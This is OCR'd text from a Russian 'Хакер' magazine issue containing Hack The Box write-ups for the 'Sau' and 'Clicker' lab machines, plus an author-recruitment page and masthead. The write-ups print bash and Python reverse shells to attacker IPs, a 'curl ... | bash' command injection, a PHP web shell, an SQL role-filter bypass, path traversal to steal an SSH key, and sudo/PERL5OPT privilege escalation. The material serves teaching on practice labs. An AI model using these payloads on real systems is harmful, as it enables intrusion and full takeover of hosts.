#### $\sim$ (ralf $\circledast$ ralf-PC)-[~/tmp/HTB/sau] 5 python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.10.11.224 - - [17/Jul/2023 12:53:58] code 404, message File not found 10.10.11.224 - - [17/Jul/2023 12:53:58] "GET /test\_rce HTTP/1.1" 404 -

Логи веб-сервера

В логах веб-сервера видим тестовый запрос. Теперь запустим листенер:

pwncat-cs  $-lp$  4321

Записываем в файл rs реверс-шелл:

sh -i >& /dev/tcp/10.10.14.48/4321 0>&1

И выполняем запрос к этому файлу с передачей вывода в **bash** для получения удаленной сессии.

POST /req3 HTTP/1.1

Host: 10.10.11.224:55555 User-Agent: python-requests/2.28.2

Accept-Encoding: gzip, deflate Accept: \*/\*

Connection: close

Authorization: CzLJ9JnwRC2n8w7KrVtapzOJIh7eeCg9T\_T68CW8\_Lk2 Content-Type: application/x-www-form-urlencoded Content-Length: 44

username=; `curl http://10.10.14.48/rs |bash`

![](_page_24_Picture_911.jpeg)

ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Теперь нам нужно собрать информацию. Я традиционно буду использовать для этого скрипты PEASS.

### 

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Загрузим на хост скрипт для Linux, дадим право на выполнение и запустим сканирование. В выводе будет много информации, анализируем ее и ищем значимые моменты.

В настройках sudoers есть запись, согласно которой мы можем выполнить команду /usr/bin/systemctl status trail.service от имени пользователя **root** без ввода пароля.

#### || Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d<br>| https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid<br>| Matching Defaults entries for puma on sau:<br>| env\_reset, mail\_badpass, secure\_path=/ may run the following commands on sau: <mark>D:</mark> /usr/bin/systemctl status trail.<mark>ser</mark>

В списке файлов, добавленных пользователем, есть файл все той же службы /etc/systemd/system/trail.service.

Настройки sudoers

![](_page_24_Picture_912.jpeg)

Я проверил, нет ли в базе GTFOBins записи о systemctl.

### $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$

- это подборка способов злоупотребления функциями рас-**GTFOBins** пространенных программ для Unix. Используя собранные здесь рецепты, можно быстро получить доступ к командным оболочкам, повысить привилегии или передать файлы при помощи легитимных приложений.

#### **Sudo**

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

#### TF=\$(mktemp) (a) echo /bin/sh >\$TF

chmod +x \$TF sudo SYSTEMD\_EDITOR=\$TF systemctl edit system.slice

#### TF=\$(mktemp).service  $(b)$ echo '[Service] Type=oneshot ExecStart=/bin/sh -c "id > /tmp/output" [Install] WantedBy=multi-user.target' > \$TF

sudo systemctl link \$TF sudo systemctl enable --now \$TF

(c) This invokes the default pager, which is likely to be <u>less</u>, other functions may apply.

sudo systemctl ! sh

#### Способы эксплуатации команды systemctl

Интересен последний вариант, учитывающий особенности вывода в less, так как он позволит перейти к выполнению команд аналогично Vim. Я уже имел дело с подобной ситуацией, поэтому знал способ эксплуатации. Как только запустится pager, вводим команду ! sh для получения сессии в привилегированном режиме.

#### script /dev/null /bin/bash sudo /usr/bin/systemctl status trail.service !sh

![](_page_24_Picture_110.jpeg)

![](_page_25_Picture_0.jpeg)

![](_page_25_Picture_1.jpeg)

## Инжектим команды через Perl

В этом райтапе я покажу, как использовать уязвимость в Perl, чтобы провести инъкоманд и повысить привилегии **ЕКЦИЮ** на атакуемой машине. Но сначала мы

![](_page_25_Picture_4.jpeg)

устроим атаку на сайт, получим RCE и декомпилируем пользовательское приложение.

![](_page_25_Picture_6.jpeg)

Наша цель — захват рута на машине Clicker с площадки Hack The Box. Уровень ее сложности - средний.

![](_page_25_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

#### Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

10.10.11.232 clicker.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_25_Picture_228.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_25_Picture_21.jpeg)

```
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
| http-title: Clicker - The Game
| http-server-header: Apache/2.4.52 (Ubuntu)
 http-cookie-flags:
    \sqrt{2}:
      PHPSESSID:
        httponly flag not set
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo: ERROR: Script execution failed (use -d to debug)
2049/tcp open nfs 3-4 (RPC #100003)<br>35575/tcp open mountd 1-3 (RPC #100005)
36369/tcp open status 1 (RPC #100024)
41121/tcp open mountd 1-3 (RPC #100005)
41589/tcp open nlockmgr 1-4 (RPC #100021)
58593/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```
Результат работы скрипта

Сканер нашел несколько открытых портов, среди них отметим:

- 22 служба OpenSSH 8.9p1;
- $\cdot$  80 веб-сервер Apache 2.4.52;
- 2049 служба NFS.

Остальные порты не представляют интереса.

#### **ТОЧКА ВХОДА**

Первым делом подключимся к хранилищу NFS и посмотрим, что там.

showmount -e clicker.htb

![](_page_25_Picture_32.jpeg)

Доступные разделы NFS

Нам доступен раздел с бэкапами. Примонтируем его и посмотрим содержимое.

#### sudo mount -t nfs clicker.htb:/mnt/backups /mnt/

![](_page_25_Figure_36.jpeg)

Там всего один архив, копируем его на нашу машину и демонтируем раздел.

#### sudo umount /mnt

![](_page_25_Picture_39.jpeg)

![](_page_25_Picture_229.jpeg)

Архив содержит исходные коды сайта, что облегчит поиск уязвимостей.

![](_page_25_Picture_42.jpeg)

Продолжение статьи -

## **HTB CLICKER** ИНЖЕКТИМ КОМАНДЫ ЧЕРЕЗ PERL

#### ТОЧКА ОПОРЫ

#### Повышение привилегий на сайте

 $\cdots$   $\blacksquare$  db\_utils.php  $\times$ 

Сперва по порядку просматриваем все файлы и в каждом отмечаем интересные данные и потенциальные уязвимости. К примеру, в db\_utils.php лежат функции для загрузки и сохранения профиля (строки 44-66). В обеих функциях используется запрос к базе данных, в первом случае для получения данных, во втором - для изменения существующей записи.

![](_page_26_Picture_351.jpeg)

Из файла diagnostic.php узнаём о существовании токена доступа (строки 2-7), а также получаем информацию для подключения к базе данных (строки 27-38).

![](_page_26_Picture_352.jpeg)

#### Содержимое файла diagnostic.php

В файле export.php проверяется роль пользователя (строки 5-8), таким образом, существуют юзеры с разными привилегиями. Затем данные извлекаются из параметров и сохраняются в файл, расширение которого тоже получено из параметра. Это явный путь к RCE, так как мы можем сохранить файл с кодом на РНР.

![](_page_26_Picture_353.jpeg)

Еще интереснее код в файле save\_game.php. В строке 7 устанавливаются переданные в запросе параметры. Только присутствует фильтр **BCe** на параметр role.

![](_page_26_Picture_354.jpeg)

#### Содержимое фаила save\_game.pnp

Это очень интересный код, так как, если получится обойти фильтр, мы поднимем роль своего пользователя до администратора. Перейдем на страницу play.php, покликаем по кнопке и сохраним результат. Затем отправим запрос в Burp Repeater и добавим параметр role. В ответ получим ожидаемую ошибку.

![](_page_26_Picture_16.jpeg)

- $1$  HTTP/1.1 302 Found 2 Date: Wed, 04 Oct 2023 06:46:49 GMT 3 Server: Apache/2.4.52 (Ubuntu)
- 4 Expires: Thu, 19 Nov 1981 08:52:00 GMT 5 Cache-Control: no-store, no-cache, must-revalidate
- 6 Pragma: no-cache 7 Location: /index.php?err=Malicious activity detected! 8 Content-Length: 0
- 9 Connection close 10 Content-Type: text/html; charset=UTF-8

 $11\,$  $12\,$ 

#### Запрос в Burp Repeater

Так как полученные параметры будут использованы в SQL-запросе на изменение данных, обход фильтра заключается в таком способе передачи строки role=Admin, чтобы она обошла проверку strtolower, но была валидной в SQL-запросе. К примеру, можно использовать символы комментариев SQL /\*\*/ или использовать URL-кодирование.

![](_page_26_Picture_355.jpeg)

![](_page_26_Picture_356.jpeg)

#### Команда успешно выполнена, но в аккаунте пользователя никаких изменений не видно. Проблему удалось решить благодаря обычному символу комментария SQL # (%23).

![](_page_26_Picture_357.jpeg)

7 Location: /index.php?msg=Game has been saved!

Запрос на сервер

Заново авторизуемся на странице и видим, что теперь у нас есть доступ к админской панели.

![](_page_26_Picture_358.jpeg)

#### Получение RCE

Вернемся к найденной ранее возможности экспорта данных в файл.

![](_page_26_Picture_359.jpeg)

Но на панели администратора ничего не находим. В исходном коде страницы admin.php видим отправку данных на страницу export.php.

![](_page_26_Picture_360.jpeg)

Я просто перешел на страницу export.php, и меня перебросило обратно на страницу admin.php. В этот раз на странице присутствуют все данные. Просто экспортируем в файл JSON.

![](_page_26_Picture_361.jpeg)

Панель администратора

![](_page_26_Picture_362.jpeg)

Также взглянем на запрос в Burp Proxy. Там, как и ожидалось, передается расширение файла для экспорта.

![](_page_26_Picture_363.jpeg)

Отправим запрос в Burp Repeater и изменим расширение на .php. В ответе получаем путь к PHP-файлу, который не будет заблокирован на сервере.

![](_page_26_Picture_364.jpeg)

![](_page_26_Picture_365.jpeg)

#### Отображение страницы PHP

Теперь перейдем к коду export.php. В файле записываются значения параметров nickname, clicks и level.

![](_page_26_Picture_366.jpeg)

Содержимое файла export.php

Как устанавливать значения нужных нам переменных, уже знаем, поэтому аналогично роли пользователя записываем в переменную nickname самый простой РНР-шелл:

#### <?php system(\$\_GET['c']); ?>

![](_page_26_Picture_367.jpeg)

5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.7<br>6 Referer: http://clicker.htb/play.php

7 Accept-Encoding: gzip, deflate, br<br>8 Accept-Language: ru-RU, ru;q=0.9, en-US;q=0.8, en;q=0.7<br>9 Cookie: PHPSESSID=manva8oh34tklg8ieisf8uampl 10 Connection: close

11  $12$ 

Запись переменной nickname

Теперь экспортируем данные в файл .php, затем переходим к шеллу и отправляем команду *id*.

![](_page_26_Picture_368.jpeg)

Сохранение файла

![](_page_26_Picture_58.jpeg)

Результат выполнения команды id

Команда выполнена, а значит, можно получить полноценный реверс-шелл. Запускаем листенер:

 $p$ wncat-cs - $1p$  4321

А теперь отправим вот такой реверс-шелл на Python:

python3 -c 'import socket, subprocess, os; s=socket. socket(socket. AF\_INET, socket.SOCK\_STREAM); s.connect(("10.10.16.26", 4321)); os.dup2( s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'

![](_page_26_Picture_369.jpeg)

## **HTB CLICKER** ИНЖЕКТИМ КОМАНДЫ ЧЕРЕЗ PERL

#### **ПРОДВИЖЕНИЕ**

Мы залогинились как пользователь, и теперь нужно понять, как повышать привилегии в системе. Для этого полезно собрать всю доступную информацию. Я обычно использую для этого скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

#### Выбираем из результатов самое важное.

На хосте прослушивается много портов, возможно, есть доступные локально сайты и службы.

|                                                                             |   |   | <b>Active Ports</b> |                              |               |  |
|-----------------------------------------------------------------------------|---|---|---------------------|------------------------------|---------------|--|
| https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports |   |   |                     |                              |               |  |
| tcp                                                                         | 0 |   | 0, 0.0.0.0:22       | $0.0.0.0:$ *                 | <b>LISTEN</b> |  |
| tcp                                                                         | 0 | 0 | 0:2049<br>0.0.0.1   | $0.0.0.0:$ *                 | <b>LISTEN</b> |  |
| tcp                                                                         | 0 | 0 | 0.0.0.0:111         | $0.0.0.0:$ *                 | <b>LISTEN</b> |  |
| tcp                                                                         | 0 | 0 | 0.0.0.0:56289       | $0.0.0.0$ :                  | <b>LISTEN</b> |  |
| tcp                                                                         | 0 | 0 | 127.0.0.1:3306      | $0.0.0.0:$ *                 | <b>LISTEN</b> |  |
| tcp                                                                         | 0 | 0 | 0.0.0.0:58671       | $0.0.0.0$ : *                | <b>LISTEN</b> |  |
| tcp                                                                         | 0 | 0 | 0.0.0.0:54561       | $0.0.0.0$ :                  | <b>LISTEN</b> |  |
| tcp                                                                         | 0 | 0 | 0:40763<br>0.0.0.1  | $0.0.0.0:$ *                 | <b>LISTEN</b> |  |
| tcp                                                                         | 0 | 0 | 127.0.0.1:33060     | $0.0.0.0$ : $*$              | <b>LISTEN</b> |  |
| tcp                                                                         | 0 | 0 | 127.0.0.53:53       | $0.0.0.0:$ *                 | <b>LISTEN</b> |  |
| tcp                                                                         | 0 | 0 | 0.0.0.0:52901       | $0.0.0.0:$ *                 | <b>LISTEN</b> |  |
| tcp6                                                                        | 0 | 0 | 47377<br>:::        | $:::*$                       | <b>LISTEN</b> |  |
| tcp6                                                                        | 0 | 0 | 22<br>111           | $:::*$                       | <b>LISTEN</b> |  |
| tcp6                                                                        | 0 | 0 | ::: 2049            | $: : : *$                    | <b>LISTEN</b> |  |
| tcp6                                                                        | 0 | 0 | ::: 80              | $:::*$                       | <b>LISTEN</b> |  |
| tcp6                                                                        | 0 | 0 | ::: 111             | $: : : *$                    | <b>LISTEN</b> |  |
| tcp6                                                                        | 0 | 0 | ::: 34231           | $:::*$                       | <b>LISTEN</b> |  |
| tcp6                                                                        | 0 | 0 | 50657               | $:::*$                       | <b>LISTEN</b> |  |
| tcp6                                                                        | 0 | 0 | 60627               | $: : *$                      | <b>LISTEN</b> |  |
| tcp6                                                                        | 0 | 0 | 38723               | $\mathbf{::}\mathbf{:}\star$ | <b>LISTEN</b> |  |
|                                                                             |   |   |                     |                              |               |  |

Список прослушиваемых портов

У файла execute\_query установлен S-бит, а его владелец - пользователь jack.

| <b>Files with Interesting Permissions</b>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| <u>——</u>   SUID - Check easy privesc, exploits and write perms                                                                                 |
| L https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid                                                                |
| $-$ rwsr-xr-x 1 root root 227K Apr 3 2023 /usr/bin/sudo $\longrightarrow$ check_if_the_sudo_version_is_vulnerable                               |
| -rwsr-xr-x 1 root root 44K Nov 24 2022 /usr/bin <b>/chsh</b>                                                                                    |
| $-rwsr-xr-x$ 1 root root 71K Nov 24 2022 /usr/bin/gpasswd                                                                                       |
| -rwsr-xr-x 1 root root 35K Mar 23 2022 /usr/bin/fusermount3                                                                                     |
| $-rwsr-xr-x$ 1 root root 55K Feb 21 2022 /usr/bin/su                                                                                            |
| $-$ rwsr-xr-x 1 root root 35K Feb 21 2022 /usr/bin/umount $\longrightarrow$ BSD/Linux(08-1996)                                                  |
| $\rightarrow$ Frwsr-xr-x 1 root root 40K Nov 24 2022 /usr/bin/newgrp $\rightarrow$ HP-UX_10.20                                                  |
| $-{\rm rwsr-xr-x}$ 1 root root 72K Nov 24 2022 /usr/bin/chfn $\longrightarrow$ SuSE_9.3/10                                                      |
| Prwsr-xr-x 1 root root 59K Nov 24 2022 /usr/bin/passwd → Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997 |
| -rwsr-xr-x 1 root root 47K Feb 21 2022 /usr/bin/mount -> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8                          |
| -rwsr-xr-x 1 root root 331K Aug 24 13:40 /usr/lib/openssh/ssh-keysign                                                                           |
| -rwsr-xr-- 1 root messagebus 35K Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper                                                        |
| -rwsr-xr-x 1 root root 19K Feb 26 2022 /usr/libexec/polkit-agent-helper-1                                                                       |
| -rwsr-xr-x 1 root root 99K Oct 20 2022 /usr/sbin/mount.nfs                                                                                      |
| -rwsrwsr-x 1 jack jack 16K Feb 26 2023 /opt/manage/execute_query (Unknown SUID binary!)                                                         |
|                                                                                                    |
| $\bigcap$                                                                                                    |

Файлы с установленным SUIL

В каталоге /opt лежит пользовательский скрипт monitor.sh.

![](_page_27_Picture_646.jpeg)

drwxr-xr-x 2 jack jack 4096 Jul 21 22:29 manage 504 Jul 20 10:00 monitor.sh 1 root root -rwxr-xr-x

Содержимое каталога opt

В этом скрипте никаких учетных данных нет, однако есть отмена переменных окружения PERL5LIB и PERLLIB, с которыми связана одна уязвимость произвольного выполнения кода в контексте приложения.

![](_page_27_Picture_19.jpeg)

Содержимое скрипта monitor.sh

Перейдем к приложению с установленным битом SUID. Когда у файла есть атрибут SUID, обычный пользователь может запустить его и получить права пользователя — владельца файла в рамках запущенного процесса. В нашем случае это пользователь jack. Также к файлу прилагается README.

![](_page_27_Picture_647.jpeg)

Описание приложения

Это приложение нужно для работы с базой данных и предлагает четыре опции. Чтобы разобраться в его работе, я использовал декомпилятор Нех-Rays B IDA Pro.

Приложение принимает на вход два параметра. Первый будет обработан как номер опции (строки 14-21), а второй вставлен в команду MySQL, которая выполняется через функцию system (строки 36-42).

```
1 int __cdecl main(int argc, const char **argv, const char **envp)
  2 \vert\vert3
      size_t v4; // rbxsize_t v5; // rax
   \vertsize_t v6; // rbx5
   6
      size_t v7; // rax
      unsigned int v8; // [rsp+10h] [rbp-B0h]
   \overline{7}8<sup>1</sup>char *dest; // [rsp+18h] [rbp-A8h]
      char *name; // [rsp+20h] [rbp-A0h]
   9
      char *command; // [rsp+28h] [rbp-98h]
  10
      char s[32]; // [rsp+30h] [rbp-90h] BYREF
  11char src[88]; // [rsp+50h] [rbp-70h] BYREF
 12unsigned __int64 v14; // [rsp+A8h] [rbp-18h]
 1314v14 = _readfsqword(0x28u);
\bullet 15
      if (\arg c > 1)
\bullet 16
 17\mathcal{L}•18v8 = \text{atoi}(\text{arg}v[1]);dest = (char *)calloc(0x14uLL, 1uLL);• 19•20if (v8 \le 4)
\bullet 21
            rax \}strncpy(dest, argv[2], 0x14uLL);
\bullet 22
\bullet 23
         strcpy(s, "/home/jack/queries/");
\bullet 24
         v4 = strlen(s);v5 = strlen(det);•25name = (char *)calloc(v4 + v5 + 1, 1uLL);
\bullet 26
         strcat(name, s);
\bullet 27
         strcat(name, dest);
•28setreuid(0x3E8u, 0x3E8u);
\bullet 29
•30if (\arccos(\text{name}, 4))31
         \mathcal{L}•32puts("File not readable or not found");
         \mathcal{F}33
 34
         else
 35
         \mathcal{L}strcpy(src, "/usr/bin/mysql -u clicker db user --password='clicker db password' clicker -v < ");
● 36
•37v6 = strlen(src);● 38
           v7 = strlen(det);•39command = (char *)calloc(v6 + v7 + 1, 1uLL);^{\bullet} 40
           strcat(command, src);
•41strcat(command, name);
•42system(command);
 43
         \mathcal{F}\bullet 44
         return 0;
 45
      \mathcal{F}46
      else
 47
       -f
```
![](_page_27_Picture_27.jpeg)

Декомпилированный код функции main

Так как инструкция \_\_ asm { jmp rax } не декомпилировалась, переходим в графовое представление и видим аналог оператора **case**, выбирающий ветку кода в зависимости от указанной опции.

![](_page_27_Figure_30.jpeg)

Однако отсутствует обработка исключения, которое произойдет, если указанная опция будет больше 4. В таком случае переданная во втором параметре строка добавляется к пути /home/jack/queries/, и, если итоговый файл доступен для чтения, он передается в команду mysq1. Таким образом будет обеспечен вывод файла в терминал.

Проверим предположение и прочитаем файл /etc/passwd, не забываем добавить последовательности ../ для обхода каталога.

#### ./execute query 5  $\ldots$ /../../etc/passwd

![](_page_27_Picture_34.jpeg)

Получаем содержимое файла и пробуем прочитать приватный ключ SSH.

#### ./execute query  $5$  ../.ssh/id rsa

![](_page_27_Picture_648.jpeg)

Содержимое файла id rsa

Сохраняем ключ и подключаемся по SSH как пользователь jack.

![](_page_27_Picture_649.jpeg)

Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Одно из первых мест, которые нужно проверить при повышении привилегий, — это файл sudoers. Получить его можно командой sudo -1.

Настройки sudoers

Узнаём, что наш пользователь может выполнить скрипт /opt/monitor.sh с предустановленными переменными окружения от имени пользователя root. Мы уже видели этот скрипт, поэтому сразу переходим к выполнению кода благодаря переменным окружения. Все эти уязвимости отлично описаны в статье в блоге Elttam.

#### **PROOF OF CONCEPT**

Figure-0: arbitrary code execution achieved using an environment variable against perl running an empty script (/dev/null) \$ docker run --env 'PERL50PT=-Mbase;print('id')' perl:5.30.2 perl /dev/null uid=0(root) gid=0(root) groups=0(root)

РоС для уязвимости

В нашем случае при использовании языка Perl переменная среды PERL50PT позволяет задать параметр командной строки, указывающий на дополнительный модуль. При этом параметр - М позволяет добавлять код на Perl после имени модуля. Таким образом можно выполнить команду *id* с помощью следующей конструкции.

sudo PERL5OPT='-Mbase;print('id')' /opt/monitor.sh

![](_page_27_Picture_52.jpeg)

Проверка уязвимости

Команда выполнена, а значит, мы можем получить и привилегированный шелл. Для этого напишем скрипт, устанавливающий S-бит файлу командной оболочки /bin/bash.

echo 'chmod u+s /bin/bash' > /dev/shm/lpe.sh chmod +x /dev/shm/lpe.sh

sudo PERL5OPT='-Mbase;print(`/dev/shm/lpe.sh`)' /opt/monitor.sh

jack@clicker:~\$ ls -la /bin/bash 2022 /bin/bash -rwsr-xr-x 1 root root 1396520 Jan 6 Проверка разрешений /bin/bash

SUID присутствует, а значит, можем получить шелл в контексте пользователя root.

jack@clicker:~\$ bash -p  $bash-5.1# id$ uid=1000(jack) gid=1000(jack) euid=0(root) groups=1000(jack),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev) bash-5.1# cat /root/root.txt 9ab15c66dc3e2da947937fb44eb36660

Флаг рута

Машина захвачена! Н

# СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_29_Picture_0.jpeg)

#### №1 (298)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Ведущий редактор **Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

Разработка **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

Литературный редактор **Евгения Шарипова**

Бильд‑редактор **yambuto** [yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

#### MEGANEWS

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

#### КОНСУЛЬТАЦИОННЫЙ СОВЕТ

Иван Андреев, Олег Афонин, Марк Бруцкий‑Стем‐ пковский, Алексей Глазков, Nik Zerof, Юрий Язев

#### РЕКЛАМА

Директор по спецпроектам **Анна Яковлева** [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы о подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы о материалах: [support@glc.ru](http://mailto:support@glc.ru/)

![](_page_29_Picture_16.jpeg)

![](_page_29_Picture_17.jpeg)

Учредитель: ИП Яковлева Анна Вадимовна ИНН 503806735948 ОГРН/ОГРНИП 320508100264021. Адрес: 141271, Россия, Московская область, Пушкино, мкр Софрино-1, дом 28, квартира 58. Телефон: +7(980)4591655. Зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство ЭЛ № ФС 77 — 73894 от 12.10.2018 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: content@glc.ru. © Журнал «Хакер», РФ, 2024